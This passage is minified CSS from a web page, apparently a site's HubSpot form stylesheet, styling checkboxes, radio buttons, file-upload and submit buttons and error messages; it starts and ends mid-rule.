171/var(--tw-border-opacity,1));--tw-bg-opacity:1;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgb(251 250 251/var(--tw-bg-opacity,1));border-radius:2px!important;display:grid;font:inherit;height:1.1em!important;margin:.2em .015em 0 0;padding:0!important;place-content:center;transform:translateY(-.075em);width:1.1em!important}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 input[type=checkbox]:before,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 input[type=checkbox]:before{background-color:#6619d0;border-radius:.125em;clip-path:polygon(45.266% 100%,45.266% 100%,43.827% 101.459%,42.252% 102.595%,40.576% 103.405%,38.832% 103.892%,37.054% 104.054%,35.276% 103.892%,33.533% 103.405%,31.857% 102.595%,30.283% 101.459%,28.844% 100%,3.4% 69.665%,3.4% 69.665%,2.176% 67.95%,1.224% 66.073%,.544% 64.075%,.136% 61.996%,0 59.877%,.136% 57.758%,.544% 55.679%,1.224% 53.681%,2.176% 51.804%,3.4% 50.089%,3.4% 50.089%,4.839% 48.629%,6.413% 47.494%,8.089% 46.683%,9.833% 46.197%,11.611% 46.035%,13.388% 46.197%,15.132% 46.683%,16.808% 47.494%,18.383% 48.629%,19.822% 50.089%,34.982% 68.16%,34.982% 68.16%,35.345% 68.527%,35.743% 68.813%,36.166% 69.018%,36.606% 69.14%,37.055% 69.181%,37.504% 69.14%,37.945% 69.018%,38.369% 68.813%,38.767% 68.527%,39.13% 68.16%,80.178% 19.222%,80.178% 19.222%,81.616% 17.762%,83.19% 16.627%,84.866% 15.816%,86.61% 15.33%,88.388% 15.167%,90.166% 15.33%,91.91% 15.816%,93.586% 16.627%,95.16% 17.762%,96.6% 19.222%,96.6% 19.222%,97.224% 20.027%,97.789% 20.884%,98.294% 21.787%,98.737% 22.731%,99.116% 23.713%,99.43% 24.726%,99.677% 25.767%,99.855% 26.831%,99.964% 27.914%,100% 29.01%,100% 29.01%,99.964% 30.106%,99.855% 31.188%,99.677% 32.252%,99.43% 33.293%,99.116% 34.307%,98.737% 35.288%,98.294% 36.233%,97.789% 37.136%,97.224% 37.992%,96.6% 38.798%,45.266% 100%);content:"";display:grid;height:.7em!important;place-content:center;transform:scale(0);transform-origin:center;transition:transform .2s ease-in-out;width:.7em!important}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 input[type=checkbox]:checked:before,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 input[type=checkbox]:checked:before{transform:scale(1.1)}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 input[type=checkbox]:focus,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 input[type=checkbox]:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(102 25 208/var(--tw-ring-opacity,1))}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 input[type=radio],#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 input[type=radio]{border-width:1px;cursor:pointer;--tw-border-opacity:1;border-color:rgb(166 162 171/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(251 250 251/var(--tw-bg-opacity,1))}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 input[type=radio]:checked,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 input[type=radio]:checked{--tw-border-opacity:1;border-color:rgb(102 25 208/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(102 25 208/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 input[type=radio],#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:999px!important;display:grid;font:inherit;height:1.1em!important;margin:.015em .015em 0 0;padding:0!important;place-content:center;transform:translateY(-.075em);width:1.1em!important}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 input[type=radio]:before,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 input[type=radio]:before{background-color:#6619d0;border-radius:999px;content:"";display:grid;height:.7em!important;margin-top:.02em;place-content:center;transform:scale(0);transform-origin:center;transition:transform .2s ease-in-out;width:.7em!important}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 input[type=radio]:checked:before,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 input[type=radio]:checked:before{transform:scale(1.1)}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 input[type=radio]:focus,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 input[type=radio]:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(102 25 208/var(--tw-ring-opacity,1))}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .form-columns-1 .hs_ucm_terms_and_conditions,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .form-columns-1 .hs_ucm_terms_and_conditions{height:-moz-fit-content;height:fit-content;margin-bottom:0!important}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .form-columns-2,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .form-columns-2{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));height:-moz-fit-content;height:fit-content}@media(min-width:640px){#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .form-columns-2,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .form-columns-2{gap:.75rem;grid-template-columns:repeat(2,minmax(0,1fr))}}@media(min-width:768px){#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .form-columns-2,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .form-columns-2{gap:1rem}}@media(min-width:1024px){#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .form-columns-2,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .form-columns-2{gap:1.25rem}}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-form-booleancheckbox>label>span,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-form-booleancheckbox>label>span{margin-left:0}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-form-booleancheckbox-display,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-form-booleancheckbox-display{align-items:flex-start;display:flex;font-size:12px;gap:.5rem;line-height:1.5;padding-left:0;padding-right:0}@media(min-width:640px){#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-form-booleancheckbox-display,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-form-booleancheckbox-display{font-size:14px;line-height:1.5}}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-form-booleancheckbox-display,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-form-booleancheckbox-display{font-weight:400!important}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-fieldtype-radio label,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-fieldtype-radio label{display:inline-block;font-weight:400;padding-right:0}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-fieldtype-radio label span,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-fieldtype-radio label span{display:inline;margin:0;width:-moz-fit-content;width:fit-content}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .inputs-list.multi-container,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .inputs-list.multi-container{display:flex;margin-left:.375rem;padding-top:.25rem}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .inputs-list.multi-container li,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .inputs-list.multi-container li{display:flex;margin:0;padding:0;width:100%}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .inputs-list.multi-container li label,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .inputs-list.multi-container li label{align-items:center;display:flex;gap:.5rem;margin:0;padding:0;width:100%}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-fieldtype-radio,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-fieldtype-radio{margin-bottom:.75rem}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .form-columns-2:has(.hs_machine_lab_type),#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs_machine_markdown_md_file,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .form-columns-2:has(.hs_machine_lab_type),#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs_machine_markdown_md_file{margin-top:1.5rem}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs_machine_markdown_md_file,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs_machine_markdown_md_file{margin-bottom:2rem}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs_machine_markdown_md_file label,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs_machine_markdown_md_file label{font-size:16px;line-height:1.5;padding-bottom:.375rem;padding-left:0;padding-right:0}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 #machine_markdown_md_file-74ec325f-5826-4308-b8a9-0965f214ed05,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 #machine_markdown_md_file-74ec325f-5826-4308-b8a9-0965f214ed05{background-color:initial;cursor:pointer;font-size:14px;line-height:1.5;padding:.25rem 0;--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1));--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 input[type=file]::file-selector-button,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 input[type=file]::file-selector-button{border-radius:.25rem;border-style:none;cursor:pointer;margin-right:2rem;--tw-bg-opacity:1;background-color:rgb(102 25 208/var(--tw-bg-opacity,1));font-size:14px;font-weight:600;line-height:1.5;padding:.5rem 2.5rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-duration:.5s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 input[type=file]::file-selector-button:hover,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 input[type=file]::file-selector-button:hover{--tw-bg-opacity:1;background-color:rgb(177 131 240/var(--tw-bg-opacity,1))}#hubspot-form-summit{width:100%;--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}#hubspot-form-summit .hs-error-msgs li{font-size:14px;line-height:1.5;--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity,1));--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#hubspot-form-summit .hs-error-msgs{font-weight:500;padding-left:.25rem;padding-top:.25rem;width:-moz-fit-content;width:fit-content}#hubspot-form-summit textarea{min-height:min(160px,20vh)}#hubspot-form-summit .hs-form-field .input{margin:0;width:100%}#hubspot-form-summit .hs-form-field .input .hs-input{border-radius:.25rem;border-style:none;--tw-bg-opacity:1;background-color:rgb(251 250 251/var(--tw-bg-opacity,1));font-size:16px;line-height:1.5;padding:.5rem .75rem;--tw-text-opacity:1;color:rgb(28 24 34/var(--tw-text-opacity,1));--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#hubspot-form-summit .hs-form-field .input .hs-input::-moz-placeholder{--tw-text-opacity:1;color:rgb(42 38 47/var(--tw-text-opacity,1))}#hubspot-form-summit .hs-form-field .input .hs-input::placeholder{--tw-text-opacity:1;color:rgb(42 38 47/var(--tw-text-opacity,1))}@media(min-width:1024px){#hubspot-form-summit .hs-form-field .input .hs-input{padding:.625rem 1.25rem}}#hubspot-form-summit .hs-form-field .input .hs-input{padding-bottom:.5rem!important;padding-top:.5rem!important}#hubspot-form-summit .hs-form-field{margin-bottom:.75rem}@media(min-width:768px){#hubspot-form-summit .hs-form-field{margin-bottom:1rem}}@media(min-width:1024px){#hubspot-form-summit .hs-form-field{margin-bottom:1.25rem}}#hubspot-form-summit .legal-consent-container{font-size:12px!important;margin-top:12px}#hubspot-form-summit .legal-consent-container label:hover{cursor:pointer}#hubspot-form-summit .legal-consent-container .hs-richtext{margin-bottom:.5rem!important}#hubspot-form-summit .hs-richtext{font-size:14px;text-align:left}#hubspot-form-summit .hs-richtext>p>a{text-decoration:underline!important}#hubspot-form-summit .form-columns-2{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));height:-moz-fit-content;height:fit-content}@media(min-width:640px){#hubspot-form-summit .form-columns-2{gap:.75rem;grid-template-columns:repeat(2,minmax(0,1fr))}}@media(min-width:768px){#hubspot-form-summit .form-columns-2{gap:1rem}}@media(min-width:1024px){#hubspot-form-summit .form-columns-2{gap:1.25rem}}#hubspot-form-summit .form-columns-3{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));height:-moz-fit-content;height:fit-content}@media(min-width:640px){#hubspot-form-summit .form-columns-3{gap:.75rem}}@media(min-width:768px){#hubspot-form-summit .form-columns-3{gap:1rem;grid-template-columns:repeat(3,minmax(0,1fr))}}@media(min-width:1024px){#hubspot-form-summit .form-columns-3{gap:1.25rem}}#hubspot-form-summit .hs-form-field,#hubspot-form-summit input[type=email],#hubspot-form-summit input[type=text]{width:100%}#hubspot-form-summit input[type=submit]{align-items:center;border-color:transparent;border-radius:9999px;border-width:2px;display:inline-flex;font-weight:600;justify-content:center;letter-spacing:.025em;text-align:center;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);font-size:14px;line-height:1.625;padding:.5rem .875rem;transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);--tw-border-opacity:1;background-color:initial;border-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}#hubspot-form-summit input[type=submit]:hover{--tw-bg-opacity:1;background-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}#hubspot-form-summit input[type=submit]:focus{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity,1))}#hubspot-form-summit input[type=submit]{cursor:pointer;margin-left:auto;margin-right:auto;margin-top:2rem;width:100%}#hubspot-form-summit input[type=checkbox]{border-width:1px;cursor:pointer;--tw-border-opacity:1;border-color:rgb(37 33 43/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(251 250 251/var(--tw-bg-opacity,1))}#hubspot-form-summit input[type=checkbox]:checked{--tw-border-opacity:1;border-color:rgb(102 25 208/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(102 25 208/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}#hubspot-form-summit input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:2px!important;display:grid;font:inherit;height:1.2em;margin:.015em .015em 0 0;padding:0!important;place-content:center;transform:translateY(-.075em);width:1.2em}#hubspot-form-summit input[type=checkbox]:before{box-shadow:inset 1em 1em #6619d0;clip-path:url(#checkmark);content:"";height:1.2em;margin-top:.015em;padding:0!important;transform:scale(0);transform-origin:center;transition:transform .2s ease-in-out;width:1.2em}#hubspot-form-summit input[type=checkbox]:checked:before{transform:scale(1.1)}#hubspot-form-summit .hs-form-booleancheckbox>label{margin-top:.75rem;width:-moz-fit-content;width:fit-content}#hubspot-form-summit .hs-form-booleancheckbox>label>span{margin-left:0;text-align:left}#hubspot-form-summit .hs-form-booleancheckbox-display{display:flex}#hubspot-form-summit .hs-form-booleancheckbox-display>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}#hubspot-form-summit .hs-form-field>label>span{display:none}#hubspot-form-summit .hs-form-checkbox-display{align-items:center;display:flex;font-size:.9rem;margin-left:10px}#hubspot-form-summit .multi-container{margin-left:10px}#hubspot-form-summit .hs-target_market legend.hs-field-desc{font-size:.9rem;margin-bottom:10px;margin-left:10px}#hubspot-form{border-radius:.5rem;padding:2rem 1rem;width:100%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media(min-width:640px){#hubspot-form{padding:3rem 2rem}}@media(min-width:1024px){#hubspot-form{padding:4rem 3rem}}#hubspot-form .hs-error-msgs{margin-top:.25rem}#hubspot-form .hs-error-msgs li{font-size:14px;line-height:1.5;--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1));--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#hubspot-form textarea{min-height:min(160px,20vh)}#hubspot-form .hs-form-field .input input[type=checkbox]{border-radius:0;margin-right:.5rem;padding:.5rem}#hubspot-form .hs-form-field .input input[type=checkbox]:hover{cursor:pointer}#hubspot-form .hs-form-field .input .hs-input{border-radius:.5rem;border-style:none;padding-left:.75rem;padding-right:.75rem;--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);padding-bottom:.5rem!important;padding-top:.5rem!important}#hubspot-form .hs-form-field{margin-bottom:1rem!important}#hubspot-form .legal-consent-container{font-size:12px!important}#hubspot-form .legal-consent-container label:hover{cursor:pointer}#hubspot-form .legal-consent-container .hs-richtext{margin-bottom:.5rem!important}#hubspot-form .form-columns-2,#hubspot-form .form-columns-3{display:flex;gap:.5rem}#hubspot-form .hs-form-field>label>span{display:none}#hubspot-form .hs-form-checkbox-display{align-items:center;display:flex;font-size:.9rem;margin-left:10px}#hubspot-form .multi-container{margin-left:10px}#hubspot-form .hs-target_market legend.hs-field-desc{font-size:.9rem;margin-bottom:10px;margin-left:10px}#hubspot-form.hb-base{background-image:linear-gradient(to bottom,var(--tw-gradient-stops));--tw-gradient-from:rgb(var(--os-color-secondary-tailwind)/.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(var(--os-color-secondary-tailwind)/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);--tw-gradient-to:rgba(76,19,156,.75) var(--tw-gradient-to-position)}.base-hubspot-form .field.hs-form-field .input{margin-right:0}.base-hubspot-form .field.hs-form-field .input .hs-input{font-size:14px;font-weight:500;line-height:1.5;--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1));outline:2px solid transparent;outline-offset:2px}.base-hubspot-form .field.hs-form-field .input .hs-input::-moz-placeholder{--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1))}.base-hubspot-form .field.hs-form-field .input .hs-input::placeholder{--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1))}.base-hubspot-form .field.hs-form-field .input .hs-input:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(154 94 236/var(--tw-ring-opacity,1))}.base-hubspot-form .field.hs-form-field .input select.hs-input option{--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1))}.base-hubspot-form .field.hs-form-field .input select.hs-input option:hover{--tw-bg-opacity:1;background-color:rgb(224 206 249/var(--tw-bg-opacity,1))}.base-hubspot-form .actions{display:flex;justify-content:center;margin-top:1rem}@media(min-width:768px){.base-hubspot-form .actions{justify-content:flex-start}}.base-hubspot-form .actions input[type=submit]{align-items:center;border-color:transparent;display:inline-flex;justify-content:center;text-align:center;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);border-radius:9999px;border-width:2px;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1));font-weight:600;padding:.5rem 1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}.base-hubspot-form .actions input[type=submit]:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(28 24 34/var(--tw-text-opacity,1))}.base-hubspot-form .actions input[type=submit]{display:inline-block;font-size:14px;letter-spacing:0;line-height:1.5;margin-top:.5rem}.base-hubspot-form .actions input[type=submit]:hover{cursor:pointer}#hubspot-form.hb-dark{background-color:rgb(42 38 47/var(--tw-bg-opacity,1));--tw-bg-opacity:.75;padding:1rem}@media(min-width:640px){#hubspot-form.hb-dark{padding:3rem 2rem}}@media(min-width:1024px){#hubspot-form.hb-dark{padding-bottom:4rem;padding-left:2.5rem;padding-right:2.5rem}}#hubspot-form.hb-base .hs-input:not([type=checkbox]){--tw-bg-opacity:1;background-color:rgb(251 250 251/var(--tw-bg-opacity,1))}#contact-us-frm{min-width:0}@media(min-width:640px){#contact-us-frm{min-width:500px}}#contact-us-frm{min-height:500px;width:100%}#hubspot-form .dark-hubspot-form .legal-consent-container input[type=checkbox]{margin-top:.25em}#hubspot-form .dark-hubspot-form .legal-consent-container label>span p{display:flex;text-transform:none}#hubspot-form .dark-hubspot-form .field.hs-form-field label>span{text-transform:capitalize}#hubspot-form .dark-hubspot-form .field.hs-form-field label>input+span{display:block}#hubspot-form .dark-hubspot-form .field.hs-form-field .hs-field-desc{font-size:14px;line-height:1.5;margin-bottom:.5rem}#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=email],#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=number],#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=tel],#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=text],#hubspot-form .dark-hubspot-form .field.hs-form-field .input select,#hubspot-form .dark-hubspot-form .field.hs-form-field .input textarea{border-radius:.5rem;border-style:none;flex-grow:1;width:100%;--tw-bg-opacity:1;background-color:rgb(55 52 61/var(--tw-bg-opacity,1));font-size:14px;line-height:1.5;padding:.5rem .75rem;--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1));outline:2px solid transparent;outline-offset:2px;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,1,1)}#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=email]::-moz-placeholder,#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=number]::-moz-placeholder,#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=tel]::-moz-placeholder,#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=text]::-moz-placeholder,#hubspot-form .dark-hubspot-form .field.hs-form-field .input select::-moz-placeholder,#hubspot-form .dark-hubspot-form .field.hs-form-field .input textarea::-moz-placeholder{--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1));opacity:.9}#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=email]::placeholder,#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=number]::placeholder,#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=tel]::placeholder,#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=text]::placeholder,#hubspot-form .dark-hubspot-form .field.hs-form-field .input select::placeholder,#hubspot-form .dark-hubspot-form .field.hs-form-field .input textarea::placeholder{--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1));opacity:.9}#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=email]:focus,#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=number]:focus,#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=tel]:focus,#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=text]:focus,#hubspot-form .dark-hubspot-form .field.hs-form-field .input select:focus,#hubspot-form .dark-hubspot-form .field.hs-form-field .input textarea:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-ring-opacity,1))}#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=email]:focus-visible,#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=number]:focus-visible,#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=tel]:focus-visible,#hubspot-form .dark-hubspot-form .field.hs-form-field .input input[type=text]:focus-visible,#hubspot-form .dark-hubspot-form .field.hs-form-field .input select:focus-visible,#hubspot-form .dark-hubspot-form .field.hs-form-field .input textarea:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-ring-opacity,1))}#hubspot-form .dark-hubspot-form .field.hs-form-field .hs-form-checkbox-display{box-sizing:border-box;cursor:pointer;display:grid;font-size:14px;gap:1em;grid-template-columns:1em auto;line-height:1.5;line-height:inherit;margin-left:0;width:-moz-fit-content;width:fit-content}#hubspot-form .dark-hubspot-form .field.hs-form-field .inputs-list[role=checkbox] li+li{margin-top:.25em}#hubspot-form .dark-hubspot-form .field.hs-form-field li.hs-form-checkbox input[type=checkbox]:checked{background-color:#6619d0;border:.1em solid #6619d0}#hubspot-form .dark-hubspot-form .field.hs-form-field li.hs-form-checkbox input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#37343d;border:.1em solid 